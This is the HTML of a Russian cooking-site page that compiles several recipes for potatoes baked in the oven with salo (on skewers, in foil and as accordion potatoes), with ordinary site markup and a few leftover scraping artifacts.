  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body data-rsssl="1">
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img alt="Главная" data-src="/wp-content/uploads/2020/01/sushi-box.su_.png" class="logo lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2020/01/sushi-box.su_.png" class="logo" alt="Главная"></noscript></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://sushi-box.su/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-3239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3239">
                  <a href="/vypechka">Выпечка</a>
                </li>
                <li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3240">
                  <a href="/vtorye-blyuda">Вторые блюда</a>
                </li>
                <li id="menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3241">
                  <a href="/myaso">Мясо</a>
                </li>
                <li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3244">
                  <a href="/napitki">Напитки</a>
                </li>
                <li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245">
                  <a href="/konservatsiya">Консервация</a>
                </li>
                <li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246">
                  <a href="/deserty">Десерты</a>
                </li>
                <li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3249">
                  <a href="/pervye-blyuda">Первые блюда</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/s-frikadelkami" itemprop="item"><span itemprop="name">С фрикадельками</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2020-01-21">21.01.2020</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Картошка с салом в духовке</h1>
                  <h2>Картошка с салом и луком, запеченная на шпажках, в духовке</h2>
                  <p style="clear: both"><img data-src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-10.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-10.jpg"></noscript></p>
                  <p>Добавьте немного любимых специй к картошке перед запеканием, а готовое блюдо приправьте зерновой горчицей – вкус и аромат будут потрясающими! Картофельный «шашлычок» получается абсолютно домашним – немного небрежным, но очень знакомым и аппетитным.</p>
                  <p>Золотистая картошка, запеченная до аппетитного хруста на деревянных шпажках, с тонкими кусочками свиного сала и плотными кружочками лука по вкусовым характеристикам может с легкостью посоревноваться с жареным картофелем. А еще шашлычно-духовочный вариант блюда получается менее жирным, ведь жир, вытапливаемый из сала, стекает вниз, и картофельные ломтики не пропитываются им как при жарке на сковороде.</p>
                  <h2>Ингредиенты</h2>
                  <ul>
                    <li>картофель – 4-5 клубней среднего размера;</li>
                    <li>лук репчатый – 1-2 шт.;</li>
                    <li>сало свиное (свежее или соленое) – 50-70 г;</li>
                    <li>соль поваренная – 1-2 щепотки (по вкусу);</li>
                    <li>сушеный укроп – щепотка;</li>
                    <li>гранулированный чеснок – щепотка;</li>
                    <li>смесь кавказских специй – щепотка;</li>
                    <li>горчица в зернах – для подачи (по желанию).</li>
                  </ul>
                  <h2>Приготовление</h2>
                  <p style="clear: both"><img data-src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-1.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-1.jpg"></noscript></p>
                  <p>Желательно выбрать клубни похожей формы и примерно одинакового размера, чтобы шпажки смотрелись более аккуратно. Очищенную картошку нарезать тонкими пластинками. С этой задачей прекрасно справится терка-мандолина, но если ее нет, нужно постараться сделать тонкую нарезку ножом. В идеале толщина кусочков не должна превышать 4 мм, чтобы картофель хорошо и равномерно пропекся. Кстати, если картошка молодая, ее можно не чистить, достаточно хорошо помыть жесткой губкой или щеткой.</p>
                  <p style="clear: both"><img data-src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-2.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-2.jpg"></noscript></p>
                  <p>Нарезанную картошку переложить в посуду с высокими бортиками, удобную для перемешивания. Добавить специи. В этом рецепте использовался гранулированный чеснок, сушеный укроп и кавказская приправа. Блюдо получилось ароматным, с восточным акцентом. По желанию можно взять любые другие специи, сочетающиеся с картофелем – паприку, розмарин, тимьян и базилик, орегано, майоран и пр. Посолить картофельные ломтики. Если сало соленое, то соли понадобится немного.</p>
                  <p style="clear: both"><img data-src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-3.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-3.jpg"></noscript></p>
                  <p>Перемешать картошку с солью и специями, пока отставить в сторону.</p>
                  <p style="clear: both"><img data-src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-4.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-4.jpg"></noscript></p>
                  <p>Лук очистить, нарезать тонкими кружочками. Не нужно разделять их на отдельные колечки, иначе будет неудобно насаживать их на шпажки.</p>
                  <p style="clear: both"><img data-src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-5.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-5.jpg"></noscript></p>
                  <p>Сало порезать максимально тонкими, почти прозрачными кусочками, предварительно удалив шкурку. Если сало мягкое, аккуратно измельчить его не получится. Поэтому лучше за полчаса до приготовления блюда положить кусочек сала в морозилку, чтобы жир хорошо застыл. Сало подойдет любое – соленое или свежее, пряное или пресное, копченое или нет, с большим или малым количеством мясных прожилок.</p>
                  <p style="clear: both"><img data-src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-6.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-6.jpg"></noscript></p>
                  <p>На деревянные шпажки нанизать нарезанные ингредиенты, чередуя картофель, сало и лук.</p>
                  <p style="clear: both"><img data-src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-7.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-7.jpg"></noscript></p>
                  <p>Затем выложить шпажки с картофелем в форму для запекания или небольшой противень. Желательно положить заготовки на бортики, так, чтобы продукты не касались дна противня. В него, по мере вытапливания, будет стекать жир из сала. Если картошка с луком будут в нем «плавать», блюдо может получиться слишком жирным и неравномерно пропеченным.</p>
                  <p style="clear: both"><img data-src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-8.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://volshebnaya-eda.ru/wp-content/uploads/2019/12/kartoshka-s-salom-8.jpg"></noscript></p>
                  <p>Накрыть противень со шпажками фольгой или надеть на него термостойкий пакет для запекания. Поставить в разогретую до 180 градусов духовку и готовить 25-40 минут (точная продолжительность приготовления зависит от сорта картошки и толщины нарезки). Когда картофель и лук станут мягкими, снять пакет (фольгу) и вернуть блюдо в духовку, чтобы верх покрылся румяной корочкой (можно включить режим «Гриль»).</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/s-frikadelkami/krevetki-zharenye-s-chesnokom-retsept.html" target="_blank" class="u49f59c5e93cdecf066e6b6f450b10d6c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Креветки жареные с чесноком рецепт</span>
                    </div></a>
                  </div>
                  <p>Подавать можно сразу приготовления, в качестве сытного гарнира или самостоятельного блюда, с овощами и любимыми соусами.</p>
                  <h2>Дешёвый способ накормить дорогого мужчину: картофель, запечённый с салом</h2>
                  <p style="clear: both"><img data-src="https://legkovmeste.ru/wp-content/uploads/2015/11/kartoshka-605x220.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://legkovmeste.ru/wp-content/uploads/2015/11/kartoshka-605x220.jpg"></noscript></p>
                  <p><strong>Здравствуйте уважаемые читатели и подписчики нашего блога</strong> <strong>«Делайте с нами своими руками»</strong>. Иногда так бывает, займешься любимым делом: за машинку швейную сядешь, вязальные спицы возьмёшь, а может просто книга интересная попалась и так не хочется отрываться. А время к ужину идёт и пора вставать к плите и готовить еду. И тогда жалеешь, что нет у тебя волшебной палочки, взмахнул и ужин готов! На этот счет у меня есть один замечательный рецепт – картофель, запечённый в духовке.</p>
                  <p>Настоящая палочка выручалочка, десять минут вашего личного времени, а остальное за вас сделает духовка. Есть разные способы приготовить картофель в духовке: просто запечённый в мундире на противне, картофель запеченный в духовке в фольге, а я предлагаю приготовить запечённый картофель с салом.</p>
                  <h2>Ингредиенты для картошки в духовке</h2>
                  <p>Для этого нам потребуется :</p>
                  <p>Да, это мы сейчас запросто готовим картофель и блюда с его участием. А ведь каких-то триста с лишним лет назад Россия даже не знала такого корнеплода. И ничего себе, прекрасно жила. Вам не кажется, что мы отвлеклись? Мне тоже. Так за дело! А для расширения кругозора, еще несколько любопытных фактов из жизни и истории картошки я написала ниже. Дочитайте обязательно!</p>
                  <h2>Рецепт приготовления: картофель, запечённый в духовке в фольге с салом</h2>
                  <ol>
                    <li>Картофелины почистить и сделать 4-5 надрезов, но не разрезая насквозь.</li>
                    <li>В разрезы вложить кусочки сала и сверху немного посолить. Если вы любитель специй и приправ, можно посыпать сверху специальной приправой для картофеля.</li>
                    <li>Выложить на фольгу, полить растительным маслом, сверху закрыть фольгой.</li>
                    <li>Запекать в духовке при 180 ˚С 40 мин. Смотреть по готовности. Возможно увеличение время запекания до часа и более, всё зависит от размера клубней.<img data-src="https://legkovmeste.ru/wp-content/uploads/2013/02/%D0%9A%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C-%D0%B2-%D1%84%D0%BE%D0%BB%D1%8C%D0%B3%D0%B5.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://legkovmeste.ru/wp-content/uploads/2013/02/%D0%9A%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C-%D0%B2-%D1%84%D0%BE%D0%BB%D1%8C%D0%B3%D0%B5.jpg"></noscript>
                    </li>
                    <li>Готовый запечённый картофель с салом выложить на блюдо, посыпать мелко нарезанным укропом и подавать горячим.<img data-src="https://legkovmeste.ru/wp-content/uploads/2013/02/%D0%97%D0%B0%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C-%D1%81-%D1%81%D0%B0%D0%BB%D0%BE%D0%BC.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://legkovmeste.ru/wp-content/uploads/2013/02/%D0%97%D0%B0%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C-%D1%81-%D1%81%D0%B0%D0%BB%D0%BE%D0%BC.jpg"></noscript>
                    </li>
                  </ol>
                  <p>Вместо сала можно использовать копчёную грудинку, тогда вкус получится более мягкий. У меня к этому блюду «картофель запеченный в духовке», нашлось пару кусочков жареной отбивной говядины. Такую картошечку можно полить горчичным маслицем или подать со сметаной. Не знаю как вы, а мой муж пищал от удовольствия!</p>
                  <p>У меня есть много таких рецептов-выручалочек. Буду постепенно публиковать их на нашем сайте, где мы всё делаем вместе и легко. Помните, как совсем недавно именно в духовке мы вместе <strong>пекли пирожки</strong>? Мне очень понравилось!</p>
                  <blockquote>
                    <p><strong>Внимание, важная информация!</strong></p>
                  </blockquote>
                  <p>У клубней картофеля есть свойство зеленеть при долгом хранении на свету. Такая зелень является индикатором повышенного содержания соланина (ядовитого гликоалкалоида (гликозида), который вырабатывается в растениях семейства паслёновых, содержится в листьях, плодах, стеблях.) Другим признаком повышенного содержания яда является его горьковатый вкус. Если съесть такой клубень с кожурой, можно серьезно отравиться!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/s-frikadelkami/varene-iz-rozovyh-lepestkov-retsept.html" target="_blank" class="ufc301e558e6b62109c2461f599abd286">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Варенье из розовых лепестков рецепт</span>
                    </div></a>
                  </div>
                  <h2>Интересные факты из истории картофеля</h2>
                  <p>И в конце, как обещала, несколько интересных фактов из истории этого овоща:</p>
                  <p style="clear: both"><img data-src="https://legkovmeste.ru/wp-content/uploads/2013/02/%D0%92%D0%B0%D0%BD-%D0%93%D0%BE%D0%B3-%D0%95%D0%B4%D0%BE%D0%BA%D0%B8-%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8F.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://legkovmeste.ru/wp-content/uploads/2013/02/%D0%92%D0%B0%D0%BD-%D0%93%D0%BE%D0%B3-%D0%95%D0%B4%D0%BE%D0%BA%D0%B8-%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8F.jpg"></noscript></p>
                  <p>Теперь и вы знаете, что картофель, запечённый в духовке в фольге, — это дешёвый способ накормить дорогого мужчину. Надеюсь, мой рецепт выручит однажды и вас. С нетерпением жду ваших комментариев и отзывов о рецепте.</p>
                  <h2>Картошка с салом в фольге</h2>
                  <p style="clear: both"><img data-src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-s-salom.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-s-salom.jpg"></noscript></p>
                  <p>p, blockquote 1,0,1,0,0 &#8211;&gt;</p>
                  <p>Картошка с салом в фольге в духовке по вкусовым качествам и внешнему виду напоминает аппетитный печеный картофель на костре. Так почему бы не организовать в холодное время года простой и бюджетный ужин, напоминающий летний пикник?! Кстати, в теплую погоду картошку по этому рецепту вполне можно готовить на углях, только в этом случае нужно обернуть клубни фольгой потолще.</p>
                  <p>p, blockquote 2,0,0,0,0 &#8211;&gt;</p>
                  <p style="clear: both">Ингредиенты:<img style="float: left; margin: 0 10px 5px 0;" data-src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-s-salom-v-folge-v-dukhovke-recept.jpg" class="lazyload" src="[data-uri]"><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-s-salom-v-folge-v-dukhovke-recept.jpg"></noscript></p>
                  <p>p, blockquote 3,1,0,0,0 &#8211;&gt;</p>
                  <ul>
                    <li>картофель — 8-9 клубней среднего размера;</li>
                    <li>сало соленое — 100-130 г;</li>
                    <li>чеснок — 3-4 зубца;</li>
                    <li>соль — по вкусу.</li>
                  </ul>
                  <p>к содержанию ↑</p>
                  <h2>Картошка с салом в фольге в духовке рецепт</h2>
                  <h3>Как приготовить картофель, запеченный с салом</h3>
                  <p>p, blockquote 4,0,0,1,0 &#8211;&gt;</p>
                  <p style="clear: both">p, blockquote 5,0,0,0,0 &#8211;&gt;</p>
                  <ol>
                    <li>Для рецепта выбираем картофельные клубни одинакового размера. Промываем с губкой, тщательно удаляем все загрязнения, так как картофель будет запекаться в кожуре. Слегка обсушив, разрезаем клубни вдоль пополам.<img style="float: left; margin: 0 10px 5px 0;" data-src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartofel-zapechennyy-s-salom.jpg" class="lazyload" src="[data-uri]"><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartofel-zapechennyy-s-salom.jpg"></noscript>
                    </li>
                    <li>Сало режем пластинами толщиной около 3 мм. При необходимости предварительно очищаем сальный брусок от лишней соли. Для рецепта желательно, чтобы сало было с мясными прослойками.<img style="float: left; margin: 0 10px 5px 0;" data-src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartofel-zapechennyy-s-salom-recept.jpg" class="lazyload" src="[data-uri]"><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartofel-zapechennyy-s-salom-recept.jpg"></noscript>
                    </li>
                    <li>Мелкую соль высыпаем в удобную плоскую тарелку. Зубцы чеснока пропускаем через пресс. Одну половину картофеля срезанной стороной макаем в соль, а вторую обильно натираем чесночной массой.<img style="float: left; margin: 0 10px 5px 0;" data-src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartofel-s-salom-v-folge.jpg" class="lazyload" src="[data-uri]"><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartofel-s-salom-v-folge.jpg"></noscript>
                    </li>
                    <li>Между половинками корнеплода располагаем пластину сала, соединяем. Таким образом подготавливаем к запеканию все картофелины.<img style="float: left; margin: 0 10px 5px 0;" data-src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-s-salom-v-folge-recept.jpg" class="lazyload" src="[data-uri]"><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-s-salom-v-folge-recept.jpg"></noscript>
                    </li>
                    <li>Каждый «нафаршированный» корнеплод оборачиваем фольгой в 2-3 слоя, не оставляя отверстий. Запекаем в прогретой до 180 градусов духовке порядка 40-60 минут (время приготовления зависит исключительно от сорта картофеля).<img style="float: left; margin: 0 10px 5px 0;" data-src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-s-salom-v-folge.jpg" class="lazyload" src="[data-uri]"><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-s-salom-v-folge.jpg"></noscript>
                    </li>
                    <li>Чтобы проверить готовность, аккуратно, чтобы не обжечься, раскрываем фольгу и прокалываем картофель шпажкой или зубочисткой — серединка должна быть мягкой. Извлекаем запеченную картошку с салом из фольги, и, слегка остудив, подаем.<img style="float: left; margin: 0 10px 5px 0;" data-src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-zapechennaya-s-salom.jpg" class="lazyload" src="[data-uri]"><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-zapechennaya-s-salom.jpg"></noscript>
                    </li>
                    <li>Дополняем блюдо зеленью, простым салатом из овощей и приступаем к домашнему ужину по мотивам летнего пикника.<img style="float: left; margin: 0 10px 5px 0;" data-src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-s-salom-v-folge-v-dukhovke.jpg" class="lazyload" src="[data-uri]"><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://kulinarnia.ru/wp-content/uploads/2016/10/kartoshka-s-salom-v-folge-v-dukhovke.jpg"></noscript>
                    </li>
                  </ol>
                  <p>p, blockquote 6,0,0,0,1 &#8211;&gt;</p>
                  <p>Картошка с салом в фольге в духовке готова! Приятного аппетита!</p>
                  <h2>Ароматная картошка-гармошка со свиным салом и специями (готовим в духовке)</h2>
                  <p style="clear: both"><img data-src="https://menu-doma.ru/wp-content/uploads/2017/12/k2_items_src_9aa91352e792f145830c61b99571c730-680x453.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://menu-doma.ru/wp-content/uploads/2017/12/k2_items_src_9aa91352e792f145830c61b99571c730-680x453.jpg"></noscript></p>
                  <p>Почти у всех хозяек есть коронные праздничные блюда, от которых гости впадают в гастрономический экстаз и не желают уходить, если им не раскроют секреты приготовления. Обычно это слоеные многокомпонентные салаты, изысканные закуски, оригинально приготовленное мясо или исключительно сочная рыба. А вот когда дело доходит до гарниров, удивлять-то, собственно, и не чем. Да и не хочется выдумывать что-то необычное после многочасовых «танцев» возле плиты. В ход идет старая добрая отварная картошка или пюре из нее же. Вкусно? Конечно! Но как-то обыденно, простовато, скучно. Если вы не готовы тратить дополнительные ресурсы на готовку гарнира, но хотите произвести впечатление, существует отличный вариант — картошка-гармошка, запеченная с салом в духовке. Рецепт с фото, на которых изображены все ключевые этапы приготовления, поможет вам сделать это блюдо без возни и хлопот. Все предельно просто, понятно и изумительно вкусно!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/s-frikadelkami/svekolnik-holodnyj-klassicheskij-retsept.html" target="_blank" class="uded3f7affed702228af757e889337749">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Свекольник холодный классический рецепт</span>
                    </div></a>
                  </div>
                  <h2>Для приготовления потребуется:</h2>
                  <table border="0">
                    <tbody>
                      <tr>
                        <td itemprop="recipeIngredient">картофель — 6-8 шт. среднего размера</td>
                        <td itemprop="recipeIngredient">сало свиное (засоленное, свежее) — 150-200 г</td>
                      </tr>
                      <tr>
                        <td itemprop="recipeIngredient">сладкая молотая паприка — 1/2 ч. л.</td>
                        <td itemprop="recipeIngredient">куркума — 1/2 ч. л.</td>
                      </tr>
                      <tr>
                        <td itemprop="recipeIngredient">сушеный укроп — щепоть</td>
                        <td itemprop="recipeIngredient">розмарин, дробленая смесь перцев — по маленькой щепотке</td>
                      </tr>
                      <tr>
                        <td itemprop="recipeIngredient">соль поваренная — 0,5-0,75 ч. л. (по вкусу)</td>
                        <td itemprop="recipeIngredient">тимьян — несколько веточек (по желанию)</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Как готовится румяная картошка-гармошка с кусочками сала в духовке (пошаговый рецепт с фото):</h2>
                  <p>Сало подойдет любое: соленое, свежее, копченое. В первых двух случаях принципиальной разницы во вкусе не будет, но не забудьте подкорректировать количество соли. Картофель с соленым салом, в принципе, солить вообще не нужно. Получится гораздо вкуснее, если в продукте будет много прослоек мяса. Отрежьте шкурку. Помойте и просушите сало. Нарежьте максимально тонкими ломтиками. Намного удобнее резать, когда оно слегка подморожено. Оберните продукт в фольгу или пленку. Отправьте на 15-20 минут в морозильную камеру. Порежьте остро наточенным ножом.</p>
                  <p>Картошку выбирайте примерно одинакового размера, чтобы она равномерно пропеклась. Желательно готовить продолговатые клубни средней величины, с ровной поверхностью, без отростков. Разумеется, не должно быть пятен, повреждений, подгнивших участков, зелени. Я запекала картофель целиком, не очищая. Но если она хранилась более 3-х месяцев и приобреталась на рынке или в магазине, то желательно удалить кожуру. Картошку в «мундире» вымойте в теплой воде, счищая остатки грунта жесткой стороной губки (щеткой). Вытрите картошку бумажными салфетками.</p>
                  <p>Сделайте из картошки «гармошку»: надрежьте ее ножом по всей длине. Между поперечными надрезами отступайте примерно 5-7 мм. Старайтесь надрезать картофель довольно глубоко, но не нарушая его целостность.</p>
                  <p>В каждый разрез «гармошки» вставьте по ломтику сала.</p>
                  <p>Уложите заготовки в жаропрочную форму или на противень.</p>
                  <p>Смешайте специи и соль. Приправы можете использовать другие, лишь бы они сочетались со всеми ингредиентами блюда.</p>
                  <p>Посыпьте картофель, начиненный салом, сухой ароматной смесью. Сверху разложите тимьян.</p>
                  <p>Поставьте в разогретую духовку. Запекайте 60-90 минут при 180 градусах. Время приготовления может отличаться. Оно зависит от сорта и размера картофеля, особенностей духовки. Готовая картошка будет совершенно мягкой при прокалывании ножом, а сало — румяным и подсушенным. Чтобы верх картофелин аппетитно зарумянился, периодически вынимайте противень из духовки и поливайте их вытопленным жиром, который будет скапливаться на дне. Получается очень вкусно!</p>
                  <div class="flat_pm_end"></div>
                  <div class="post-meta">
                    <div class="post-rating">
                      <div class="post-rating__title">
                        Оценка статьи:
                      </div>
                      <div id="post-ratings-3032" class="post-ratings" data-nonce="0362ed856a">
                        <img id="rating_3032_1" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3032, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]"><noscript><img id="rating_3032_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3032, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript><img id="rating_3032_2" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3032, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]"><noscript><img id="rating_3032_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3032, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript><img id="rating_3032_3" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3032, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]"><noscript><img id="rating_3032_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3032, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript><img id="rating_3032_4" alt="4 